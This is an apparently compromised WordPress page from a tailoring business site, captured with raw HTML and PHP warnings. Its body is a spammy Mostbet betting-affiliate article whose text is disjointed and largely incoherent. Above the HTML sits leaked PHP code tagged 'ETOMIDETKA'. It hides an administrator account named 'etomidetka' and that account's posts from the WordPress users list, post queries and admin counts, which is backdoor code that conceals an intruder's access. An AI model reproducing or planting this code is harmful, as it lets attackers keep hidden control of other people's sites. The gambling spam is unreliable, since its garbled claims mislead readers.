

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shaktitailor.com/2022/10/27/mostbet-india-official-site-registration-bonus-25000-logi/
body_size: 27810
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>petermason</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u617569463/domains/shaktitailor.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

                            <br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/u617569463/domains/shaktitailor.com/public_html/wp-content/themes/petermason/functions.php</b> on line <b>482</b><br />
<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/u617569463/domains/shaktitailor.com/public_html/wp-content/themes/petermason/functions.php</b> on line <b>482</b><br />
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.shaktitailor.com/xmlrpc.php">
		<title>Mostbet India: Official Site, Registration, Bonus 25000 Logi &#8211; Shakti Tailors</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shakti Tailors &raquo; Feed" href="https://www.shaktitailor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakti Tailors &raquo; Comments Feed" href="https://www.shaktitailor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakti Tailors &raquo; Mostbet India: Official Site, Registration, Bonus 25000 Logi Comments Feed" href="https://www.shaktitailor.com/2022/10/27/mostbet-india-official-site-registration-bonus-25000-logi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shaktitailor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shaktitailor.com%2F2022%2F10%2F27%2Fmostbet-india-official-site-registration-bonus-25000-logi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shaktitailor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shaktitailor.com%2F2022%2F10%2F27%2Fmostbet-india-official-site-registration-bonus-25000-logi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='petermason-font-Butler-css' href='https://www.shaktitailor.com/wp-content/themes/petermason/css/font-face/Butler/stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-fontello-css' href='https://www.shaktitailor.com/wp-content/themes/petermason/css/fontello/css/fontello-embedded.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-main-css' href='https://www.shaktitailor.com/wp-content/themes/petermason/style.css' type='text/css' media='all' />
<style id='petermason-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://www.shaktitailor.com/wp-content/themes/petermason/images/no-image.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://www.shaktitailor.com/wp-content/themes/petermason/images/no-image.jpg); }
/*# sourceURL=petermason-main-inline-css */
</style>
<link rel='stylesheet' id='petermason-colors-css' href='https://www.shaktitailor.com/wp-content/themes/petermason/css/__colors.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-styles-css' href='https://www.shaktitailor.com/wp-content/themes/petermason/css/__styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.shaktitailor.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.shaktitailor.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-responsive-css' href='https://www.shaktitailor.com/wp-content/themes/petermason/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shaktitailor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shaktitailor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.shaktitailor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shaktitailor.com/wp-json/wp/v2/posts/1882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shaktitailor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.shaktitailor.com/2022/10/27/mostbet-india-official-site-registration-bonus-25000-logi/" />
<link rel='shortlink' href='https://www.shaktitailor.com/?p=1882' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://uniformshop.co.in/shaktitailor/wp-content/uploads/2016/11/image-14.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.shaktitailor.com/wp-content/uploads/2018/10/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shaktitailor.com/wp-content/uploads/2018/10/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shaktitailor.com/wp-content/uploads/2018/10/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shaktitailor.com/wp-content/uploads/2018/10/cropped-icon-1-270x270.png" />
<link rel='stylesheet' id='petermason-inline-styles-css' href='https://www.shaktitailor.com/wp-content/themes/petermason/css/__inline.css?ver=6.9' type='text/css' media='all' />
<style id='petermason-inline-styles-inline-css' type='text/css'>
.petermason_inline_1717901794{background-image: url(https://www.shaktitailor.com/wp-content/uploads/2016/12/header_images.jpg);}
/*# sourceURL=petermason-inline-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1882 single-format-standard custom-background wp-theme-petermason body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right header_style_header-custom-396 header_position_default menu_style_top no_layout">

	
	<div class="body_wrap">

		<div class="page_wrap">

			<header class="top_panel top_panel_custom top_panel_custom_396 with_bg_image petermason_inline_1717901794 scheme_default"></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38"><a href="https://www.shaktitailor.com/"><span>Home</span></a></li><li id="menu_mobile-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.shaktitailor.com/about/"><span>About</span></a></li><li id="menu_mobile-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.shaktitailor.com/services-page/"><span>Services</span></a></li><li id="menu_mobile-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.shaktitailor.com/shop/"><span>Our Products</span></a></li><li id="menu_mobile-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.shaktitailor.com/contacts/"><span>Contacts</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-1882" class="post_item_single post_type_post post_format_ itemscope post-1882 post type-post status-publish format-standard hentry category-india-mostbet"		itemscope itemtype="http://schema.org/BlogPosting">
			<div class="post_header entry-header">
			<div class="post_meta">					<span class="post_meta_item post_categories"><a href="https://www.shaktitailor.com/category/india-mostbet/" rel="category tag">India Mostbet</a></span>
										<span class="post_meta_item post_date"><a href="https://www.shaktitailor.com/2022/10/27/mostbet-india-official-site-registration-bonus-25000-logi/">October 27, 2022</a></span>
					</div><!-- .post_meta -->		</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="articleBody">
		<p>Mostbet India: Official Site, Registration, Bonus 25000 Login</p>
<h1>Download Mostbet App, play, and win big!</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">How can I join the Mostbet partners program in India?</a></li>
<li><a href="#toc-1">How to play at Mostbet betting exchange</a></li>
<li><a href="#toc-2">Registration and verification at MostBet</a></li>
<li><a href="#toc-3">How to Be a Partner of Mostbet</a></li>
<li><a href="#toc-4">Mostbet login guide</a></li>
<li><a href="#toc-5">Fast Payments</a></li>
<li><a href="#toc-6">Mostbet partners program in India</a></li>
<li><a href="#toc-7">Playamo Partners</a></li>
<li><a href="#toc-8">Avaliable Payment Methods</a></li>
<li><a href="#toc-9">Mostbet App download is your gateway to immersive casino gaming</a></li>
<li><a href="#toc-10">Affiliate Platforms</a></li>
<li><a href="#toc-11">Is MostBet legal in India?</a></li>
<li><a href="#toc-12">MostBet Partners Reviews</a></li>
<li><a href="#toc-13">Casino Bonus</a></li>
<li><a href="#toc-14">For Android</a></li>
<li><a href="#toc-15">Mostbet Android App</a></li>
<li><a href="#toc-16">Thank you for registering</a></li>
<li><a href="#toc-17">Benefits of Mostbet exchange India</a></li>
<li><a href="#toc-18">Mostbet Benefits</a></li>
<li><a href="#toc-19">How to register into Mostbet?</a></li>
<li><a href="#toc-20">Who is the owner of MostBet?</a></li>
<li><a href="#toc-21">Mostbet bonuses</a></li>
<li><a href="#toc-22">Bonuses and promotions</a></li>
<li><a href="#toc-23">What is the Mostbet referral code?</a></li>
<li><a href="#toc-24">Mostbet live betting and streaming options</a></li>
<li><a href="#toc-28">Official Website</a></li>
<li><a href="#toc-34">Affiliate Program</a></li>
</ul>
</div>
<p>If you are a Acceleration Partners representative, please get in touch to add additional information and contact options to your profile. If you are a Clickout representative, please get in touch to add additional information and contact options to your profile. After the end of the event, all bets placed will be settled within 30 days, then the winners will be able to cash out their winnings. If the Mostbet team will have any questions and doubts, they may ask you to send them photos of your identity documents. All information about deposit and withdrawal methods is presented in the table below. In order for you to quickly find the right one, there are internal sections and a search bar.</p>
<p>Over 30 poker titles vary in the number of cards, modifications to the game rules and speed of decision-making. Mostbet encourages traditional tricks by experienced players, such as bluffing or unreasonable stake raises to gain an advantage. Slots are among the games where you just have to be lucky to win. However, providers create special software to give the titles a unique sound and animation design connected to Egypt, Movies and other themes. Enabling different features like respins and other perks increases the chances of winnings in some slots. On the site Mostbet Bd every day, thousands of sports events are available, each with at least 5-10 outcomes.</p>
<h2 id="toc-0">How can I join the Mostbet partners program in India?</h2>
<p>We may offer another method if your deposit problems can’t be resolved. Mostbet in Hindi is popular in India among Hindi-speaking players. The payment model and the final rate depend on the traffic quality and the players’ registration country. To determine your case’s specific values, ask your personal manager for help. The Mostbet Partners Store was opened in July 2022 as a loyalty program for active partners <a href="https://mostbetz2.in/">mostbet mirror</a>.</p>
<p>The first type of Mostbet Partner is the most common in affiliate circles. RS means that the webmaster will earn from the Mostbet affiliate program every time his referrals spend money on bets or games. The more players, the more deposits and bets, the more earnings. It works automatically immediately after the registration of a partner. In this case, the following type of payment can be considered. We try to specify the bonus amount in INR in each of our special offers.</p>
<h3 id="toc-1">How to play at Mostbet betting exchange</h3>
<p>The cricket, kabaddi, football and tennis categories are particularly popular with customers from Bangladesh. Suppose you understand the form of star teams and players in actual sports. In that case, these parameters will be relevant in predicting the outcomes of cyber events.</p>
